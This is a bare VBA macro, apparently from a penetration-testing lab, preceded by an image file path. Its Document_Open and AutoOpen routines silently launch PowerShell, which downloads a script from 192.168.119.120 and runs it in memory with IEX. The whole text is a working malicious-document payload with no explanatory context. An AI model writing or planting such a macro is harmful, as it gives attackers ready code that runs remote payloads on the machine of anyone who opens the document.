 Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object
    System.Net.WebClient).DownloadString('http://192.168.119.120/run.ps1') | IEX"
    Shell str, vbHide
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub